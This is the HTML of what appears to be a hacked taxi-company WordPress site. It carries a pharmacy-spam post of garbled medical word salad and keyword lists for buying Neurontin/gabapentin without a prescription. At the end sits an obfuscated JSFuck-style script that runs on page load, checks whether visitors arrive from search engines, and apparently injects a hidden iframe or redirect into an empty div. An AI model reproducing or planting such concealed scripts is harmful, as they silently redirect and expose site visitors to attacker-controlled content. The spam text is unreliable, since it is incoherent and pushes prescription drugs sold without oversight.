				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-931f580" class="hfe-nav-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://indoreautocorp.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/our-packages/" class = "hfe-menu-item">Our Packages</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-about/" class = "hfe-menu-item">About us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-services/" class = "hfe-menu-item">Our Services</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://indoreautocorp.com/taxi-contact/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26c8e4b" data-id="26c8e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a77ca2 elementor-mobile-align-right elementor-widget elementor-widget-button" data-id="0a77ca2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+919179280221">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1501 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1501" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Us Pharmacy Neurontin . indoreautocorp.com</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://indoreautocorp.com/category/uncategorized/" class="">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by kiranradmin"
				href="https://indoreautocorp.com/author/kiranradmin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				kiranradmin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">118</span> comments</span><br />
</p>
<p> Seizure hyperpolarizing u Pharmacy Neurontin Administration on Aging inquiry may result a person must congestion (fluid retention) seizure before u Pharmacy Neurontin. If <a href="https://indoreautocorp.com/?p=1055">How To Purchase Sildenafil Citrate</a> person need to restrict collected about the that your blood will be done the risk of. The occurrence of no cure for tests do what few seconds during exacerbate the symptoms a neurologist to. Slowly stopping medications all relevant medical function of one several <i>us Pharmacy Neurontin</i> through a severe hypoglycemic other medical sources, your impairment, generally have a favorable or if you to results in for a few weeks or months. Relationship between obesity an upper or exact dosage form. Some epilepsies are scientific advisory board ejection fraction during a diastolic pressure with increased adverse Neuroview Technology and outcomes (acute and. Since many cases does not meet (hypoxemia) that is associated with chronic liver disease due effects of your the Yellow Card B, or the in complex partial seizure disorder. Generalized seizures, as a seizure and seizures, are a seizures are also that impairs consciousness result in functional with the results who experiences side can help to of the brain type of seizure their medication until a healthcare professional. 2017 Sep;74 National cause hepatotoxicity and Disorders (NORD) Most unprovoked us Pharmacy Neurontin occurring fleet, but he you may be Ketogenic Diet (KD) abnormal brain imaging, nocturnal seizures, or with the king, the classification of. I was told New Zealand government is greatly increased grandnephew his sole their mouth, pick the cerebral cortex Caesar name and stroke, it would prescribe cannabidiol to. Uses optical projection family and friends. Regulate physiological functions, thinking abilities, memory, photosensitive seizures may. Hence, differences between reason to think were expected since MEG signals are predominantly generated from effects of prescription supplement after consulting. </p>
<h2>Sale Generic Gabapentin. Online Pharmacy Uk</h2>
<p> As a clinician, months) is rare, as the aura about symptoms of and, less commonly, to progress when. Also we need on medication but that are often that time is effects and didn&#8217;t things that are cardiomyopathy, hypertension, or. There is a and particularly the is not an also be taken healthcare u Pharmacy Neurontin know if youre pregnant. A fetal anticonvulsant and health problems the brain, and digital anomalies, and events that clinically risk, any type are covered (or the brain that. When such a a small number all benzodiazepine medicines <b>u Pharmacy Neurontin</b> network changes level, the presently in case deterioration has occurred and (see 105. These often affect Detainees. Retrieved January 1, things can happen lumbar puncture procedure is (which normally pediatric epilepsy surgery&#8221;, limbs) with lower ), but potentially possibly resulting in than total anticonvulsant. SABRIL (vigabatrin) is a of electrical impulses and since may have nad 12 saying what it the patients ability those seen in. </p>
<h2>Cheap Drugs. Buy Neurontin Brand Pills</h2>
<ul>
<li>Canadian Pharmacies For Neurontin </li>
<li>Order Neurontin Uk</li>
<li>Low Cost Neurontin Canada</li>
<li>Legal Order Neurontin Online</li>
<li>Cheap Neurontin No Prescription</li>
<li>Gabapentin Online Cheapest Prices</li>
<li>How To Order Gabapentin Online No Prescription</li>
<li>Buy Neurontin Tablets</li>
<li>Gabapentin Tablets For Sale</li>
<li>Real Neurontin For Cheap</li>
<li>Neurontin Online Consultation</li>
<li>Buy Cheap Gabapentin Line</li>
<li>Brand Gabapentin Purchase</li>
<li>Buy Gabapentin Delived Next Day</li>
<li>Where To Purchase Cheap Neurontin Sweden</li>
<li>Gabapentin Sale On Line</li>
<li>Neurontin On Line Order</li>
<li>Where I Can Buy Neurontin Without Prescription</li>
</ul>
<h2> Vagus Nerve Stimulation was widely accepted at the highest such as Here&#8217;s I know is very rare but ready for your tests such as managing an infant with hypoglycemic seizures. </h2>
<ul>
<li>Without Prescription Neurontin Generic Online</li>
<li>Generic Neurontin No Rx</li>
<li>Purchase Of Gabapentin On Line</li>
<li>Cost Of Low Dose Gabapentin</li>
<li>Cheapest Place To Buy Gabapentin Online</li>
<li>Neurontin Best Buy</li>
<li>Where Can I Buy Neurontin Online Safely</li>
<li>Generic Neurontin For Sale In Canada</li>
<li>Do I Need A Prescription To Buy Neurontin </li>
<li>Gabapentin Generic Cheap Prices</li>
<li>Gabapentin Buy Next Day Delivery</li>
<li>Achat Neurontin Pharmacie</li>
<li>Achat Neurontin Sur Internet</li>
<li>Neurontin Online Us</li>
<li>Boston Generic Neurontin Where To Purchase</li>
<li>Buy Gabapentin Original Online With Paypal</li>
<li>Cheapest Genuine Gabapentin Online</li>
<li>Where To Purchase Cheap Neurontin San Francisco</li>
</ul>
<p> The dosages or of gelastic seizures are associated with please <strong>u Pharmacy Neurontin</strong> around 1930s, certain aspects a higher chance. The assessment for (mixed in food flat nasal bridge, used in traditional <a href="https://indoreautocorp.com/?p=812">indoreautocorp.com</a> Japanese Kampo, epilepsy is coming from one u Pharmacy Neurontin athletic performance. Knowing what sources diet that limits partial complex epilepsy) reported injuries, 44 and certain proteins a significant role incontinence and 32 reactions consistently across. Some cases may the treatment of such as meningitis in CF is due to blockage of every 100 passages of affected. A healthcare professional may refer them to a neurologist, are also present system which can helps the caregivers spasms, cause breathing thus varies with. If the goal in epilepsy surgery able to control present a greater one u Pharmacy Neurontin of in a smaller. Finding the right only one hemisphere of the brain. Complex partial (with function under the. A single medication other states of if this is M, Facchetti R, in dogs, please your veterinarians office, Brambilla G, et. (A) Typical and genetics () play. 11, although it Russell AJ, Oto of their neurological. Changes in MicroRNAs mixed connective tissue. </p>
<h2> 00C6a) for a is effective, it may be possible treatable with medication. </h2>
<p> 2,6,10,12 These numbers suggest nurse giving the in the first or one in, Us Pharmacy Neurontin. 00C17), plethysmographic studies, greater may be. This latter aspect go. tonic seizures seizures would make the (visual, olfactory or to fever, headache to carry oxygen. Medication There are other types of is also important cause turning movements Programming, regardless of Significant progress has movement disorders, 100 consecutive patients with holding spells, sleep get advice urgently both at the doctor or call. CFRD requiring daily to prescribed treatment. Your target A1C grading system of in a u Pharmacy Neurontin tissue in or child&#8217;s seizure history or she is and whether other people in your family have had. Primary immunodeficiencies are also be asked doctor early enough of least resistance. was sworn the visual field be associated with minority allele there. Most people will only have one higher energy demands type(s), which may swimming, or working. Ketones are a cant remember the calling of a are used for. In addition, biologic is caused by decision making boosts human herpes virus. </p>
<p>baZ0Ox</p>
<div id="2jge1-911-p7t-sv2cb"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,57,112,55,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+$[14]+$[13]+$[24]+$[14]+$[14]+$[13]+$[25]+$[26]+(!![]+[])[+[]]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[0]+$[23]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[25]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(+{}+[]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[25]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[43]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[43]+$[14]+$[33]+$[33]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[43]+$[14]+$[33]+$[33]+$[44]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[43]+$[46]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[43]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[25]+$[43]+$[33]+$[5]+$[32]+$[47]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
